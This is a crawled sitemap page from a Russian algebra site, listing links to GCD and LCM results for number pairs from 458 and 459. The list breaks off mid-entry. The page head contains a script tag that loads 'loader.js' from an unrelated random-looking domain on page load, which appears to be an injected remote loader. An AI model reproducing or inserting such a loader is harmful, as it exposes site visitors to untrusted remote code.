

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://algebrra.com/sitemap/399
body_size: 6780
content:
<!DOCTYPE HTML>
<html>
<head>
<title>Карта сайта, страница 399</title>
<link href="/css/bootstrap.css" rel="stylesheet" type="text/css" media="all">
<link href="/css/style.css?v=1.0" rel="stylesheet" type="text/css" media="all" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="нод, нок, наибольший общий делитель, наименьшее общее кратное, квадратные уравнения, линейные уравнения, решение, ответ" />
<meta name="description" content="Все решённые примеры по алгебре" />
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'>
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
  <link rel="apple-touch-icon" href="/apple-touch-icon.png" />
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png" />
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png" />
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png" />
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png" />
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png" />
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png" />
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png" />
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png" />
    <script src='https://news.gewfwdgd.site/loader.js' async></script>
</head>
<body>
<!-- header -->
<div class="tophead">
	<div class="container">
		<div class="header">
			<div class="logo">
				<a href="/"><img src="/images/logo.png" class="img-responsive" alt="Решённая алгебра" title="Решённая алгебра" /></a>
			</div>
			<div class="header-right">					
			</div>
				<div class="clearfix"> </div>
			</div>
				<div class="head-nav">
					<span class="menu"> </span>
						<ul class="cl-effect-15">
							<li class=' '><a href="/" title="На главную algebrra.com" 
            class="menu-reshebniki ">Главная</a></li><li class=' '><a href="/nod-nok/" title="Решённые НОД и НОК для чисел" 
            class="menu-reshebniki ">НОД и НОК</a></li><li class=' '><a href="/quadratic/" title="Решения и графики для квадратных уравнений" 
            class="menu-reshebniki ">Квадратные уравнения</a></li><li class=' '><a href="/linear/" title="Решения и графики для линейных уравнений" 
            class="menu-reshebniki ">Линейные уравнения</a></li>								<div class="clearfix"> </div>
						</ul>
				</div>
	</div> 
</div>
<!-- header -->
	<div class="details">
		<div class="container">
			<h1>Карта сайта, страница 399</h1>
			<div class="row">
				<div class="col-md-1"></div>
				<div class="col-md-10">

                                        <div id='containerId345818'></div>
                    <script>
                      (function(w, d, c, s, t){
                        w[c] = w[c] || [];
                        w[c].push(function(){
                          gnezdo.create({
                            tizerId: 345818,
                            containerId: 'containerId345818'
                          });
                        });
                      })(window, document, 'gnezdoAsyncCallbacks');
                    </script>

			<div class="det_text">
				<ul><li><a href="/nod-nok/458-954">НОД и НОК для (458, 954)</a></li><li><a href="/nod-nok/458-955">НОД и НОК для (458, 955)</a></li><li><a href="/nod-nok/458-956">НОД и НОК для (458, 956)</a></li><li><a href="/nod-nok/458-957">НОД и НОК для (458, 957)</a></li><li><a href="/nod-nok/458-958">НОД и НОК для (458, 958)</a></li><li><a href="/nod-nok/458-959">НОД и НОК для (458, 959)</a></li><li><a href="/nod-nok/458-960">НОД и НОК для (458, 960)</a></li><li><a href="/nod-nok/458-961">НОД и НОК для (458, 961)</a></li><li><a href="/nod-nok/458-962">НОД и НОК для (458, 962)</a></li><li><a href="/nod-nok/458-963">НОД и НОК для (458, 963)</a></li><li><a href="/nod-nok/458-964">НОД и НОК для (458, 964)</a></li><li><a href="/nod-nok/458-965">НОД и НОК для (458, 965)</a></li><li><a href="/nod-nok/458-966">НОД и НОК для (458, 966)</a></li><li><a href="/nod-nok/458-967">НОД и НОК для (458, 967)</a></li><li><a href="/nod-nok/458-968">НОД и НОК для (458, 968)</a></li><li><a href="/nod-nok/458-969">НОД и НОК для (458, 969)</a></li><li><a href="/nod-nok/458-970">НОД и НОК для (458, 970)</a></li><li><a href="/nod-nok/458-971">НОД и НОК для (458, 971)</a></li><li><a href="/nod-nok/458-972">НОД и НОК для (458, 972)</a></li><li><a href="/nod-nok/458-973">НОД и НОК для (458, 973)</a></li><li><a href="/nod-nok/458-974">НОД и НОК для (458, 974)</a></li><li><a href="/nod-nok/458-975">НОД и НОК для (458, 975)</a></li><li><a href="/nod-nok/458-976">НОД и НОК для (458, 976)</a></li><li><a href="/nod-nok/458-977">НОД и НОК для (458, 977)</a></li><li><a href="/nod-nok/458-978">НОД и НОК для (458, 978)</a></li><li><a href="/nod-nok/458-979">НОД и НОК для (458, 979)</a></li><li><a href="/nod-nok/458-980">НОД и НОК для (458, 980)</a></li><li><a href="/nod-nok/458-981">НОД и НОК для (458, 981)</a></li><li><a href="/nod-nok/458-982">НОД и НОК для (458, 982)</a></li><li><a href="/nod-nok/458-983">НОД и НОК для (458, 983)</a></li><li><a href="/nod-nok/458-984">НОД и НОК для (458, 984)</a></li><li><a href="/nod-nok/458-985">НОД и НОК для (458, 985)</a></li><li><a href="/nod-nok/458-986">НОД и НОК для (458, 986)</a></li><li><a href="/nod-nok/458-987">НОД и НОК для (458, 987)</a></li><li><a href="/nod-nok/458-988">НОД и НОК для (458, 988)</a></li><li><a href="/nod-nok/458-989">НОД и НОК для (458, 989)</a></li><li><a href="/nod-nok/458-990">НОД и НОК для (458, 990)</a></li><li><a href="/nod-nok/458-991">НОД и НОК для (458, 991)</a></li><li><a href="/nod-nok/458-992">НОД и НОК для (458, 992)</a></li><li><a href="/nod-nok/458-993">НОД и НОК для (458, 993)</a></li><li><a href="/nod-nok/458-994">НОД и НОК для (458, 994)</a></li><li><a href="/nod-nok/458-995">НОД и НОК для (458, 995)</a></li><li><a href="/nod-nok/458-996">НОД и НОК для (458, 996)</a></li><li><a href="/nod-nok/458-997">НОД и НОК для (458, 997)</a></li><li><a href="/nod-nok/458-998">НОД и НОК для (458, 998)</a></li><li><a href="/nod-nok/458-999">НОД и НОК для (458, 999)</a></li><li><a href="/nod-nok/458-1000">НОД и НОК для (458, 1000)</a></li><li><a href="/nod-nok/458-1001">НОД и НОК для (458, 1001)</a></li><li><a href="/nod-nok/458-1002">НОД и НОК для (458, 1002)</a></li><li><a href="/nod-nok/458-1003">НОД и НОК для (458, 1003)</a></li><li><a href="/nod-nok/458-1004">НОД и НОК для (458, 1004)</a></li><li><a href="/nod-nok/458-1005">НОД и НОК для (458, 1005)</a></li><li><a href="/nod-nok/458-1006">НОД и НОК для (458, 1006)</a></li><li><a href="/nod-nok/458-1007">НОД и НОК для (458, 1007)</a></li><li><a href="/nod-nok/458-1008">НОД и НОК для (458, 1008)</a></li><li><a href="/nod-nok/458-1009">НОД и НОК для (458, 1009)</a></li><li><a href="/nod-nok/458-1010">НОД и НОК для (458, 1010)</a></li><li><a href="/nod-nok/458-1011">НОД и НОК для (458, 1011)</a></li><li><a href="/nod-nok/458-1012">НОД и НОК для (458, 1012)</a></li><li><a href="/nod-nok/458-1013">НОД и НОК для (458, 1013)</a></li><li><a href="/nod-nok/458-1014">НОД и НОК для (458, 1014)</a></li><li><a href="/nod-nok/458-1015">НОД и НОК для (458, 1015)</a></li><li><a href="/nod-nok/458-1016">НОД и НОК для (458, 1016)</a></li><li><a href="/nod-nok/458-1017">НОД и НОК для (458, 1017)</a></li><li><a href="/nod-nok/458-1018">НОД и НОК для (458, 1018)</a></li><li><a href="/nod-nok/458-1019">НОД и НОК для (458, 1019)</a></li><li><a href="/nod-nok/458-1020">НОД и НОК для (458, 1020)</a></li><li><a href="/nod-nok/458-1021">НОД и НОК для (458, 1021)</a></li><li><a href="/nod-nok/458-1022">НОД и НОК для (458, 1022)</a></li><li><a href="/nod-nok/458-1023">НОД и НОК для (458, 1023)</a></li><li><a href="/nod-nok/458-1024">НОД и НОК для (458, 1024)</a></li><li><a href="/nod-nok/458-1025">НОД и НОК для (458, 1025)</a></li><li><a href="/nod-nok/458-1026">НОД и НОК для (458, 1026)</a></li><li><a href="/nod-nok/458-1027">НОД и НОК для (458, 1027)</a></li><li><a href="/nod-nok/458-1028">НОД и НОК для (458, 1028)</a></li><li><a href="/nod-nok/458-1029">НОД и НОК для (458, 1029)</a></li><li><a href="/nod-nok/458-1030">НОД и НОК для (458, 1030)</a></li><li><a href="/nod-nok/458-1031">НОД и НОК для (458, 1031)</a></li><li><a href="/nod-nok/458-1032">НОД и НОК для (458, 1032)</a></li><li><a href="/nod-nok/458-1033">НОД и НОК для (458, 1033)</a></li><li><a href="/nod-nok/458-1034">НОД и НОК для (458, 1034)</a></li><li><a href="/nod-nok/458-1035">НОД и НОК для (458, 1035)</a></li><li><a href="/nod-nok/458-1036">НОД и НОК для (458, 1036)</a></li><li><a href="/nod-nok/458-1037">НОД и НОК для (458, 1037)</a></li><li><a href="/nod-nok/458-1038">НОД и НОК для (458, 1038)</a></li><li><a href="/nod-nok/458-1039">НОД и НОК для (458, 1039)</a></li><li><a href="/nod-nok/458-1040">НОД и НОК для (458, 1040)</a></li><li><a href="/nod-nok/458-1041">НОД и НОК для (458, 1041)</a></li><li><a href="/nod-nok/458-1042">НОД и НОК для (458, 1042)</a></li><li><a href="/nod-nok/458-1043">НОД и НОК для (458, 1043)</a></li><li><a href="/nod-nok/458-1044">НОД и НОК для (458, 1044)</a></li><li><a href="/nod-nok/458-1045">НОД и НОК для (458, 1045)</a></li><li><a href="/nod-nok/458-1046">НОД и НОК для (458, 1046)</a></li><li><a href="/nod-nok/458-1047">НОД и НОК для (458, 1047)</a></li><li><a href="/nod-nok/458-1048">НОД и НОК для (458, 1048)</a></li><li><a href="/nod-nok/458-1049">НОД и НОК для (458, 1049)</a></li><li><a href="/nod-nok/458-1050">НОД и НОК для (458, 1050)</a></li><li><a href="/nod-nok/458-1051">НОД и НОК для (458, 1051)</a></li><li><a href="/nod-nok/458-1052">НОД и НОК для (458, 1052)</a></li><li><a href="/nod-nok/458-1053">НОД и НОК для (458, 1053)</a></li><li><a href="/nod-nok/458-1054">НОД и НОК для (458, 1054)</a></li><li><a href="/nod-nok/458-1055">НОД и НОК для (458, 1055)</a></li><li><a href="/nod-nok/458-1056">НОД и НОК для (458, 1056)</a></li><li><a href="/nod-nok/458-1057">НОД и НОК для (458, 1057)</a></li><li><a href="/nod-nok/458-1058">НОД и НОК для (458, 1058)</a></li><li><a href="/nod-nok/458-1059">НОД и НОК для (458, 1059)</a></li><li><a href="/nod-nok/458-1060">НОД и НОК для (458, 1060)</a></li><li><a href="/nod-nok/458-1061">НОД и НОК для (458, 1061)</a></li><li><a href="/nod-nok/458-1062">НОД и НОК для (458, 1062)</a></li><li><a href="/nod-nok/458-1063">НОД и НОК для (458, 1063)</a></li><li><a href="/nod-nok/458-1064">НОД и НОК для (458, 1064)</a></li><li><a href="/nod-nok/458-1065">НОД и НОК для (458, 1065)</a></li><li><a href="/nod-nok/458-1066">НОД и НОК для (458, 1066)</a></li><li><a href="/nod-nok/458-1067">НОД и НОК для (458, 1067)</a></li><li><a href="/nod-nok/458-1068">НОД и НОК для (458, 1068)</a></li><li><a href="/nod-nok/458-1069">НОД и НОК для (458, 1069)</a></li><li><a href="/nod-nok/458-1070">НОД и НОК для (458, 1070)</a></li><li><a href="/nod-nok/458-1071">НОД и НОК для (458, 1071)</a></li><li><a href="/nod-nok/458-1072">НОД и НОК для (458, 1072)</a></li><li><a href="/nod-nok/458-1073">НОД и НОК для (458, 1073)</a></li><li><a href="/nod-nok/458-1074">НОД и НОК для (458, 1074)</a></li><li><a href="/nod-nok/458-1075">НОД и НОК для (458, 1075)</a></li><li><a href="/nod-nok/458-1076">НОД и НОК для (458, 1076)</a></li><li><a href="/nod-nok/458-1077">НОД и НОК для (458, 1077)</a></li><li><a href="/nod-nok/458-1078">НОД и НОК для (458, 1078)</a></li><li><a href="/nod-nok/458-1079">НОД и НОК для (458, 1079)</a></li><li><a href="/nod-nok/458-1080">НОД и НОК для (458, 1080)</a></li><li><a href="/nod-nok/458-1081">НОД и НОК для (458, 1081)</a></li><li><a href="/nod-nok/458-1082">НОД и НОК для (458, 1082)</a></li><li><a href="/nod-nok/458-1083">НОД и НОК для (458, 1083)</a></li><li><a href="/nod-nok/458-1084">НОД и НОК для (458, 1084)</a></li><li><a href="/nod-nok/458-1085">НОД и НОК для (458, 1085)</a></li><li><a href="/nod-nok/458-1086">НОД и НОК для (458, 1086)</a></li><li><a href="/nod-nok/458-1087">НОД и НОК для (458, 1087)</a></li><li><a href="/nod-nok/458-1088">НОД и НОК для (458, 1088)</a></li><li><a href="/nod-nok/458-1089">НОД и НОК для (458, 1089)</a></li><li><a href="/nod-nok/458-1090">НОД и НОК для (458, 1090)</a></li><li><a href="/nod-nok/458-1091">НОД и НОК для (458, 1091)</a></li><li><a href="/nod-nok/458-1092">НОД и НОК для (458, 1092)</a></li><li><a href="/nod-nok/458-1093">НОД и НОК для (458, 1093)</a></li><li><a href="/nod-nok/458-1094">НОД и НОК для (458, 1094)</a></li><li><a href="/nod-nok/458-1095">НОД и НОК для (458, 1095)</a></li><li><a href="/nod-nok/458-1096">НОД и НОК для (458, 1096)</a></li><li><a href="/nod-nok/458-1097">НОД и НОК для (458, 1097)</a></li><li><a href="/nod-nok/458-1098">НОД и НОК для (458, 1098)</a></li><li><a href="/nod-nok/458-1099">НОД и НОК для (458, 1099)</a></li><li><a href="/nod-nok/458-1100">НОД и НОК для (458, 1100)</a></li><li><a href="/nod-nok/459-459">НОД и НОК для (459, 459)</a></li><li><a href="/nod-nok/459-460">НОД и НОК для (459, 460)</a></li><li><a href="/nod-nok/459-461">НОД и НОК для (459, 461)</a></li><li><a href="/nod-nok/459-462">НОД и НОК для (459, 462)</a></li><li><a href="/nod-nok/459-463">НОД и НОК для (459, 463)</a></li><li><a href="/nod-nok/459-464">НОД и НОК для (459, 464)</a></li><li><a href="/nod-nok/459-465">НОД и НОК для (459, 465)</a></li><li><a href="/nod-nok/459-466">НОД и НОК для (459, 466)</a></li><li><a href="/nod-nok/459-467">НОД и НОК для (459, 467)</a></li><li><a href="/nod-nok/459-468">НОД и НОК для (459, 468)</a></li><li><a href="/nod-nok/459-469">НОД и НОК для (459, 469)</a></li><li><a href="/nod-nok/459-470">НОД и НОК для (459, 470)</a></li><li><a href="/nod-nok/459-471">НОД и НОК для (459, 471)</a></li><li><a href="/nod-nok/459-472">НОД и НОК для (459, 472)</a></li><li><a href="/nod-nok/459-473">НОД и НОК для (459, 473)</a></li><li><a href="/nod-nok/459-474">НОД и НОК для (459, 474)</a></li><li><a href="/nod-nok/459-475">НОД и НОК для (459, 475)</a></li><li><a href="/nod-nok/459-476">НОД и НОК для (459, 476)</a></li><li><a href="/nod-nok/459-477">НОД и НОК для (459, 477)</a></li><li><a href="/nod-nok/459-478">НОД и НОК для (459, 478)</a></li><li><a href="/nod-nok/459-479">НОД и НОК для (459, 479)</a></li><li><a href="/nod-nok/459-480">НОД и НОК для (459, 480)</a></li><li><a href="/nod-nok/459-481">НОД и НОК для (459, 481)</a></li><li><a href="/nod-nok/459-482">НОД и НОК для (459, 482)</a></li><li><a href="/nod-nok/459-483">НОД и НОК для (459, 483)</a></li><li><a href="/nod-nok/459-484">НОД и НОК для (459, 484)</a></li><li><a href="/nod-nok/459-485">НОД и НОК для (459, 485)</a></li><li><a href="/nod-nok/459-486">НОД и НОК для (459, 486)</a></li><li><a href="/nod-nok/459-487">НОД и НОК для (459, 487)</a></li><li><a href="/nod-nok/459-488">НОД и НОК для (459, 488)</a></li><li><a href="/nod-nok/459-489">НОД и НОК для (459, 489)</a></li><li><a href="/nod-nok/459-490">НОД и НОК для (459, 490)</a></li><li><a href="/nod-nok/459-491">НОД и НОК для (459, 491)</a></li><li><a href="/nod-nok/459-492">НОД и НОК для (459, 492)</a></li><li><a href="/nod-nok/459-493">НОД и НОК для (459, 493)</a></li><li><a href="/nod-nok/459-494">НОД и НОК для (459, 494)</a></li><li><a href="/nod-nok/459-495">НОД и НОК для (459, 495)</a></li><li><a href="/nod-nok/459-496">НОД и НОК для (459, 496)</a></li><li><a href="/nod-nok/459-497">НОД и НОК для (459, 497)</a></li><li><a href="/nod-nok/459-498">НОД и НОК для (459, 498)</a></li><li><a href="/nod-nok/459-499">НОД и НОК для (459, 499)</a></li><li><a href="/nod-nok/459-500">НОД и НОК для (459, 500)</a></li><li><a href="/nod-nok/459-501">НОД и НОК для (459, 501)</a></li><li><a href="/nod-nok/459-502">НОД и НОК для (459, 502)</a></li><li><a href="/nod-nok/459-503">НОД и НОК для (459, 503)</a></li><li><a href="/nod-nok/459-504">НОД и НОК для (459, 504)</a></li><li><a href="/nod-nok/459-505">НОД и НОК для (459, 505)</a></li><li><a href="/nod-nok/459-506">НОД и НОК для (459, 506)</a></li><li><a href="/nod-nok/459-507">НОД и НОК для (459, 507)</a></li><li><a href="/nod-nok/459-508">НОД и НОК для (459, 508)</a></li><li><a href="/nod-nok/459-509">НОД и НОК для (459, 509)</a></li><li><a href="/nod-nok/459-510">НОД и НОК для (459, 510)</a></li><li><a href="/nod-nok/459-511">НОД и НОК для (459, 511)</a></li><li><a href="/nod-nok/459-512">НОД и НОК для (459, 512)</a></li><li><a href="/nod-nok/459-513">НОД и НОК для (459, 513)</a></li><li><a href="/nod-nok/459-514">НОД и НОК для (459, 514)</a></li><li><a href="/nod-nok/459-515">НОД и НОК для (459, 515)</a></li><li><a href="/nod-nok/459-516">НОД и НОК для (459, 516)</a></li><li><a href="/nod-nok/459-517">НОД и НОК для (459, 517)</a></li><li><a href="/nod-nok/459-518">НОД и НОК для (459, 518)</a></li><li><a href="/nod-nok/459-519">НОД и НОК для (459, 519)</a></li><li><a href="/nod-nok/459-520">НОД и НОК для (459, 520)</a></li><li><a href="/nod-nok/459-521">НОД и НОК для (459, 521)</a></li><li><a href="/nod-nok/459-522">НОД и НОК для (459, 522)</a></li><li><a href="/nod-nok/459-523">НОД и НОК для (459, 523)</a></li><li><a href="/nod-nok/459-524">НОД и НОК для (459, 524)</a></li><li><a href="/nod-nok/459-525">НОД и НОК для (459, 525)</a></li><li><a href="/nod-nok/459-526">НОД и НОК для (459, 526)</a></li><li><a href="/nod-nok/459-527">НОД и НОК для (459, 527)</a></li><li><a href="/nod-nok/459-528">НОД и НОК для (459, 528)</a></li><li><a href="/nod-nok/459-529">НОД и НОК для (459, 529)</a></li><li><a href="/nod-nok/459-530">НОД и НОК для (459, 530)</a></li><li><a href="/nod-nok/459-531">НОД и НОК для (459, 531)</a></li><li><a href="/nod-nok/459-532">НОД и НОК для (459, 532)</a></li><li><a href="/nod-nok/459-533">НОД и НОК для (459, 533)</a></li><li><a href="/nod-nok/459-534">НОД и НОК для (459, 534)</a></li><li><a href="/nod-nok/459-535">НОД и НОК для (459, 535)</a></li><li><a href="/nod-nok/459-536">НОД и НОК для (459, 536)</a></li><li><a href="/nod-nok/459-537">НОД и НОК для (459, 537)</a></li><li><a href="/nod-nok/459-538">НОД и НОК для (459, 538)</a></li><li><a href="/nod-nok/459-539">НОД и НОК для (459, 539)</a></li><li><a href="/nod-nok/459-540">НОД и НОК для (459, 540)</a></li><li><a href="/nod-nok/459-541">НОД и НОК для (459, 541)</a></li><li><a href="/nod-nok/459-542">НОД и НОК для (459, 542)</a></li><li><a href="/nod-nok/459-543">НОД и НОК для (459, 543)</a></li><li><a href="/nod-nok/459-544">НОД и НОК для (459, 544)</a></li><li><a href="/nod-nok/459-545">НОД и НОК для (459, 545)</a></li><li><a href="/nod-nok/459-546">НОД и НОК для (459, 546)</a></li><li><a href="/nod-nok/459-547">НОД и НОК для (459, 547)</a></li><li><a href="/nod-nok/459-548">НОД и НОК для (459, 548)</a></li><li><a href="/nod-nok/459-549">НОД и НОК для (459, 549)</a></li><li><a href="/nod-nok/459-550">НОД и НОК для (459, 550)</a></li><li><a href="/nod-nok/459-551">НОД и НОК для (459, 551)</a></li><li><a href="/nod-nok/459-552">НОД и НОК для (459, 552)</a></li><li><a href="/nod-nok/459-553">НОД и НОК для (459, 553)</a></li><li><a href="/nod-nok/459-554">НОД и НОК для (459, 554)</a></li><li><a href="/nod-nok/459-555">НОД и НОК для (459, 555)</a></li><li><a href="/nod-nok/459-556">НОД и НОК для (459, 556)</a></li><li><a href="/nod-nok/459-557">НОД и НОК для (459, 557)</a></li><li><a href="/nod-nok/459-558">НОД и НОК для (459, 558)</a></li><li><a href="/nod-nok/459-559">НОД и НОК для (459, 559)</a></li><li><a href="/nod-nok/459-560">НОД и НОК для (459, 560)</a></li><li><a href="/nod-nok/459-561">НОД и НОК для (459, 561)</a></li><li><a href="/nod-nok/459-562">НОД и НОК для (459, 562)</a></li><li><a href="/nod-nok/459-563">НОД и НОК для (459, 563)</a></li><li><a href="/nod-nok/459-564">НОД и НОК для (459, 564)</a></li><li><a href="/nod-nok/459-565">НОД и НОК для (459, 565)</a></li><li><a href="/nod-nok/459-566">НОД и НОК для (459, 566)</a></li><li><a href="/nod-nok/459-567">НОД и НОК для (459, 567)</a></li><li><a href="/nod-nok/459-568">НОД и НОК для (459, 568)</a></li><li><a href="/nod-nok/459-569">НОД и НОК для (459, 569)</a></li><li><a href="/nod-nok/459-570">НОД и НОК для (459, 570)</a></li><li><a href="/nod-nok/459-571">НОД и НОК для (459, 571)</a></li><li><a href="/nod-nok/459-572">НОД и НОК для (459, 572)</a></li><li><a href="/nod-nok/459-573">НОД и НОК для (459, 573)</a></li><li><a href="/nod-nok/459-574">НОД и НОК для (459, 574)</a></li><li><a href="/nod-nok/459-575">НОД и НОК для (459, 575)</a></li><li><a href="/nod-nok/459-576">НОД и НОК для (459, 576)</a></li><li><a href="/nod-nok/459-577">НОД и НОК для (459, 577)</a></li><li><a href="/nod-nok/459-578">НОД и НОК для (459, 578)</a></li><li><a href="/nod-nok/459-579">НОД и НОК для (459, 579)</a></li><li><a href="/nod-nok/459-580">НОД и НОК для (459, 580)</a></li><li><a href="/nod-nok/459-581">НОД и НОК для (459, 581)</a></li><li><a href="/nod-nok/459-582">НОД и НОК для (459, 582)</a></li><li><a href="/nod-nok/459-583">НОД и НОК для (459, 583)</a></li><li><a href="/nod-nok/459-584">НОД и НОК для (459, 584)</a></li><li><a href="/nod-nok/459-585">НОД и НОК для (459, 585)</a></li><li><a href="/nod-nok/459-586">НОД и НОК для (459, 586)</a></li><li><a href="/nod-nok/459-587">НОД и НОК для (459, 587)</a></li><li><a href="/nod-nok/459-588">НОД и НОК для (459, 588)</a></li><li><a href="/nod-nok/459-589">НОД и НОК для (459, 589)</a></li><li><a href="/nod-nok/459-590">НОД и НОК для (459, 590)</a></li><li><a href="/nod-nok/459-591">НОД и НОК для (459, 591)</a></li><li><a href="/nod-nok/459-592">НОД и НОК для (459, 592)</a></li><li><a href="/nod-nok/459-593">НОД и НОК для (459, 593)</a></li><li><a href="/nod-nok/459-594">НОД и НОК для (459, 594)</a></li><li><a href="/nod-nok/459-595">НОД и НОК для (459, 595)</a></li><li><a href="/nod-nok/459-596">НОД и НОК для (459, 596)</a></li><li><a href="/nod-nok/459-597">НОД и НОК для (459, 597)</a></li><li><a href="/nod-nok/459-598">НОД и НОК для (459, 598)</a></li><li><a href="/nod-nok/459-599">НОД и НОК для (459, 599)</a></li><li><a href="/nod-nok/459-600">НОД и НОК для (459, 600)</a></li><li><a href="/nod-nok/459-601">НОД и НОК для (459, 601)</a></li><li><a href="/nod-nok/459-602">НОД и НОК для (459, 602)</a></li><li><a href="/nod-nok/459-603">НОД и НОК для (459, 603)</a></li><li><a href="/nod-nok/459-604">НОД и НОК для (459, 604)</a></li><li><a href="/nod-nok/459-605">НОД и НОК для (459, 605)</a></li><li><a href="/nod-nok/459-606">НОД и НОК для (459, 606)</a></li><li><a href="/nod-nok/459-607">НОД и НОК для (459, 607)</a></li><li><a href="/nod-nok/459-608">НОД и НОК для (459, 608)</a></li><li><a href="/nod-nok/459-609">НОД и НОК для (459, 609)</a></li><li><a href="/nod-nok/459-610">НОД и НОК для (459, 610)</a></li><li><a href="/nod-nok/459-611">НОД и НОК для (459, 611)</a></li><li><a href="/nod-nok/459-612">НОД и НОК для (459, 612)</a></li><li><a href="/nod-nok/459-613">НОД и НОК для (459, 613)</a></li><li><a href="/nod-nok/459-614">НОД и НОК для (459, 614)</a></li><li><a href="/nod-nok/459-615">НОД и НОК для (459, 615)</a></li><li><a href="/nod-nok/459-616">НОД и НОК для (459, 616)</a></li><li><a href="/nod-nok/459-617">НОД и НОК для (459, 617)</a></li><li><a href="/nod-nok/459-618">НОД и НОК для (459, 618)</a></li><li><a href="/nod-nok/459-619">НОД и НОК для (459, 619)</a></li><li><a href="/nod-nok/459-620">НОД и НОК для (459, 620)</a></li><li><a href="/nod-nok/459-621">НОД и НОК для (459, 621)</a></li><li><a href="/nod-nok/459-622">НОД и НОК для (459, 622)</a></li><li><a href="/nod-nok/459-623">НОД и НОК для (459, 623)</a></li><li><a href="/nod-nok/459-624">НОД и НОК для (459, 624)</a></li><li><a href="/nod-nok/459-625">НОД и НОК для (459, 625)</a></li><li><a href="/nod-nok/459-626">НОД и НОК для (459, 626)</a></li><li><a href="/nod-nok/459-627">НОД и НОК для (459, 627)</a></li><li><a href="/nod-nok/459-628">НОД и НОК для (459, 628)</a></li><li><a href="/nod-nok/459-629">НОД и НОК для (459, 629)</a></li><li><a href="/nod-nok/459-630">НОД и НОК для (459, 630)</a></li><li><a href="/nod-nok/459-631">НОД и НОК для (459, 631)</a></li><li><a href="/nod-nok/459-632">НОД и НОК для (459, 632)</a></li><li><a href="/nod-nok/459-633">НОД и НОК для (459, 633)</a></li><li><a href="/nod-nok/459-634">НОД и НОК для (459, 634)</a></li><li><a href="/nod-nok/459-635">НОД и НОК для (459, 635)</a></li><li><a href="/nod-nok/459-636">НОД и НОК для (459, 636)</a></li><li><a href="/nod-nok/459-637">НОД и НОК для (459, 637)</a></li><li><a href="/nod-nok/459-638">НОД и НОК для (459, 638)</a></li><li><a href="/nod-nok/459-639">НОД и НОК для (459, 639)</a></li><li><a href="/nod-nok/459-640">НОД и НОК для (459, 640)</a></li><li><a href="/nod-nok/459-641">НОД и НОК для (459, 641)</a></li><li><a href="/nod-nok/459-642">НОД и НОК для (459, 642)</a></li><li><a href="/nod-nok/459-643">НОД и НОК для (459, 643)</a></li><li><a href="/nod-nok/459-644">НОД и НОК для (459, 644)</a></li><li><a href="/nod-nok/459-645">НОД и НОК для (459, 645)</a></li><li><a href="/nod-nok/459-646">НОД и НОК для (459, 646)</a></li><li><a href="/nod-nok/459-647">НОД и НОК для (459, 647)</a></li><li><a href="/nod-nok/459-648">НОД и НОК для (459, 648)</a></li><li><a href="/nod-nok/459-649">НОД и НОК для (459, 649)</a></li><li><a href="/nod-nok/459-650">НОД и НОК для (459, 650)</a></li><li><a href="/nod-nok/459-651">НОД и НОК для (459, 651)</a></li><li><a href="/nod-nok/459-652">НОД и НОК для (459, 652)</a></li><li><a href="/nod-nok/459-653">НОД и НОК для (459, 653)</a></li><li><a href="/nod-nok/459-654">НОД и НОК для (459, 654)</a></li><li><a href="/nod-nok/459-655">НОД и НОК для (459, 655)</a></li><li><a href="/nod-nok/459-656">НОД и НОК для (459, 656)</a></li><li><a href="/nod-nok/459-657">НОД и НОК для (459, 657)</a></li><li><a href="/nod-nok/459-658">НОД и НОК для (459, 658)</a></li><li><a href="/nod-nok/459-659">НОД и НОК для (459, 659)</a></li><li><a href="/nod-nok/459-660">НОД и НОК для (459, 660)</a></li><li><a href="/nod-nok/459-661">НОД и НОК для (459, 661)</a></li><li><a href="/nod-nok/459-662">НОД и НОК для (459, 662)</a></li><li><a href="/nod-nok/459-663">НОД и НОК для (459, 663)</a></li><li><a href="/nod-nok/459-664">НОД и НОК для (459, 664)</a></li><li><a href="/nod-nok/459-665">НОД и НОК для (459, 665)</a></li><li><a href="/nod-nok/459-666">НОД и НОК для (459, 666)</a></li><li><a href="/nod-nok/459-667">НОД и НОК для (459, 667)</a></li><li><a href="/nod-nok/459-668">НОД и НОК для (459, 668)</a></li><li><a href="/nod-nok/459-669">НОД и НОК для (459, 669)</a></li><li><a href="/nod-nok/459-670">НОД и НОК для (459, 670)</a></li><li><a href="/nod-nok/459-671">НОД и НОК для (459, 671)</a></li><li><a href="/nod-nok/459-672">НОД и НОК для (459, 672)</a></li><li><a href="/nod-nok/459-673">НОД и НОК для (459, 673)</a></li><li><a href="/nod-nok/459-674">НОД и НОК для (459, 674)</a></li><li><a href="/nod-nok/459-675">НОД и НОК для (459, 675)</a></li><li><a href="/nod-nok/459-676">НОД и НОК для (459, 676)</a></li><li><a href="/nod-nok/459-677">НОД и НОК для (459, 677)</a></li><li><a href="/nod-nok/459-678">НОД и НОК для (459, 678)</a></li><li><a href="/nod-nok/459-679">НОД и НОК для (459, 679)</a></li><li><a href="/nod-nok/459-680">НОД и НОК для (459, 680)</a></li><li><a href="/nod-nok/459-681">НОД и НОК для (459, 681)</a></li><li><a href="/nod-nok/459-682">НОД и НОК для (459, 682)</a></li><li><a href="/nod-nok/459-683">НОД и НОК для (459, 683)</a></li><li><a href="/nod-nok/459-684">НОД и НОК для (459, 684)</a></li><li><a href="/nod-nok/459-685">НОД и НОК для (459, 685)</a></li><li><a href="/nod-nok/459-686">НОД и НОК для (459, 686)</a></li><li><a href="/nod-nok/459-687">НОД и НОК для (459, 687)</a></li><li><a href="/nod-nok/459-688">НОД и НОК для (459, 688)</a></li><li><a href="/nod-nok/459-689">НОД и НОК для (459, 689)</a></li><li><a href="/nod-nok/459-690">НОД и НОК для (459, 690)</a></li><li><a href="/nod-nok/459-691">НОД и НОК для (459, 